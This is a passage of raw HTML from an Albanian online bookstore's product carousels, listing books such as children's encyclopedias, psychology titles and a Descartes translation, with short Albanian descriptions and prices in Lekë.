href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/315-enciklopedia-ime-e-pare.html" title="Enciklopedia ime e pare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/739-home_default/enciklopedia-ime-e-pare.jpg" alt="Enciklopedia ime e pare" title="Enciklopedia ime e pare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/315-enciklopedia-ime-e-pare.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/315-enciklopedia-ime-e-pare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/315-enciklopedia-ime-e-pare.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/315-enciklopedia-ime-e-pare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/315-enciklopedia-ime-e-pare.html" title="Enciklopedia ime e pare" itemprop="url" > Enciklopedia ime e pare </a></h5><p class="product-desc" itemprop="description"> Me njohuritë bazë për lexuesit e vegjël dhe me më shumë se 700 fotografi dhe ilustrime, "Enciklopedia ime e parë" është burim themelor për mendjet kureshtare të lexuesve të vegjël. Ky libër i mrekullueshëm mbështet me profesionalizëm të gjitha temat që zhvillohen në ciklin e ulët shkollor.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_315" href="#" rel="315" onclick="WishlistCart('wishlist_block_list', 'add', '315', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/316-libri-i-madh-i-diturise.html" title="Libri i madh i diturise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/740-home_default/libri-i-madh-i-diturise.jpg" alt="Libri i madh i diturise" title="Libri i madh i diturise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/316-libri-i-madh-i-diturise.html" rel="https://bukinist.al/sq/arsimi-baze-klasat-1-5/316-libri-i-madh-i-diturise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/316-libri-i-madh-i-diturise.html" rel="https://bukinist.al/sq/arsimi-baze-klasat-1-5/316-libri-i-madh-i-diturise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/316-libri-i-madh-i-diturise.html" title="Libri i madh i diturise" itemprop="url" > Libri i madh i diturise </a></h5><p class="product-desc" itemprop="description"> Është burim themelor për mendjen kureshtare të lexuesve të rinj. Me njohuritë, faktet dhe ilustrimet fantastike, josh imagjinatën e çdo lexuesi.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_316" href="#" rel="316" onclick="WishlistCart('wishlist_block_list', 'add', '316', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/enciklopedi/317-gjithcka-qe-duhet-te-dini.html" title="Gjithcka qe duhet te dini" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/741-home_default/gjithcka-qe-duhet-te-dini.jpg" alt="Gjithcka qe duhet te dini" title="Gjithcka qe duhet te dini" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/enciklopedi/317-gjithcka-qe-duhet-te-dini.html" rel="https://bukinist.al/sq/enciklopedi/317-gjithcka-qe-duhet-te-dini.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/enciklopedi/317-gjithcka-qe-duhet-te-dini.html" rel="https://bukinist.al/sq/enciklopedi/317-gjithcka-qe-duhet-te-dini.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/enciklopedi/317-gjithcka-qe-duhet-te-dini.html" title="Gjithcka qe duhet te dini" itemprop="url" > Gjithcka qe duhet te dini </a></h5><p class="product-desc" itemprop="description"> Enciklopedia e parë e lidhur me Internetin. Me fakte mahnitëse, me lojëra e veprimtari pa fund dhe me mbi 2.000 ilustrime të mrekullueshme.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_317" href="#" rel="317" onclick="WishlistCart('wishlist_block_list', 'add', '317', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/318-enciklopedia-e-re-per-femije.html" title="Enciklopedia e re per femije" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/742-home_default/enciklopedia-e-re-per-femije.jpg" alt="Enciklopedia e re per femije" title="Enciklopedia e re per femije" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/318-enciklopedia-e-re-per-femije.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/318-enciklopedia-e-re-per-femije.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/318-enciklopedia-e-re-per-femije.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/318-enciklopedia-e-re-per-femije.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/318-enciklopedia-e-re-per-femije.html" title="Enciklopedia e re per femije" itemprop="url" > Enciklopedia e re per femije </a></h5><p class="product-desc" itemprop="description"> Ku? Kur? Çfarë? Pse? Shfletoni "Enciklopedia e re për fëmijë" dhe gjeni në të përgjigjet e të gjitha pyetjeve tuaja. Nga galaktikat gjigante te bakteret mikroskopike, nga qelizat e trupit të njeriut te qytetërimet e lashta: - Të gjitha temat thelbësore që shtjellohen sot në shkolla, janë riprodhuar me mjeshtëri dhe në mënyrë tërheqëse në këtë libër.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_318" href="#" rel="318" onclick="WishlistCart('wishlist_block_list', 'add', '318', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/librat-me-te-shitur/319-enciklopedi-e-perseve.html" title="Enciklopedia e perseve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/743-home_default/enciklopedi-e-perseve.jpg" alt="Enciklopedia e perseve" title="Enciklopedia e perseve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/librat-me-te-shitur/319-enciklopedi-e-perseve.html" rel="https://bukinist.al/sq/librat-me-te-shitur/319-enciklopedi-e-perseve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/librat-me-te-shitur/319-enciklopedi-e-perseve.html" rel="https://bukinist.al/sq/librat-me-te-shitur/319-enciklopedi-e-perseve.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/librat-me-te-shitur/319-enciklopedi-e-perseve.html" title="Enciklopedia e perseve" itemprop="url" > Enciklopedia e perseve </a></h5><p class="product-desc" itemprop="description"> Një libër i shkëlqyer praktik dhe pedagogjik për të rritur dijet dhe fantazinë e fëmijës tuaj. Gjithçka rreth hapësirës, tokës, botës së gjallë, njeriut dhe shkencës:&nbsp;Pyetje, përgjigje, fakte, rekorde, veprimtari dhe pyetësorë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_319" href="#" rel="319" onclick="WishlistCart('wishlist_block_list', 'add', '319', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html" title="Libri im i eksperimenteve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/745-home_default/libri-im-i-eksperimenteve.jpg" alt="Libri im i eksperimenteve" title="Libri im i eksperimenteve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html" rel="https://bukinist.al/sq/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html" rel="https://bukinist.al/sq/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html" title="Libri im i eksperimenteve" itemprop="url" > Libri im i eksperimenteve </a></h5><p class="product-desc" itemprop="description"> Zbuloni të fshehtat e shkencës me 101 eksperimente zbavitëse që mund t'i realizoni edhe në kushtet e shtëpisë. Hyni në një botë magjike, ku do të mësoni duke u argëtuar.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_321" href="#" rel="321" onclick="WishlistCart('wishlist_block_list', 'add', '321', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/322-libri-im-i-trupit-te-njeriut.html" title="Libri im i trupit te njeriut" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/746-home_default/libri-im-i-trupit-te-njeriut.jpg" alt="Libri im i trupit te njeriut" title="Libri im i trupit te njeriut" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/322-libri-im-i-trupit-te-njeriut.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/322-libri-im-i-trupit-te-njeriut.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/322-libri-im-i-trupit-te-njeriut.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/322-libri-im-i-trupit-te-njeriut.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/322-libri-im-i-trupit-te-njeriut.html" title="Libri im i trupit te njeriut" itemprop="url" > Libri im i trupit te njeriut </a></h5><p class="product-desc" itemprop="description"> Mësoni gjithçka për trupin e njerit nga koka te këmbët. Fakte, pyetësorë, veprimtari të ndryshme ju mësojnë, ju argëtojnë, ju nxisin kureshtjen dhe ju zgjerojnë njohuritë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_322" href="#" rel="322" onclick="WishlistCart('wishlist_block_list', 'add', '322', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/323-e-vertete-apo-e-gabuar.html" title="E vertete apo e gabuar" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/747-home_default/e-vertete-apo-e-gabuar.jpg" alt="E vertete apo e gabuar" title="E vertete apo e gabuar" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/323-e-vertete-apo-e-gabuar.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/323-e-vertete-apo-e-gabuar.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/323-e-vertete-apo-e-gabuar.html" 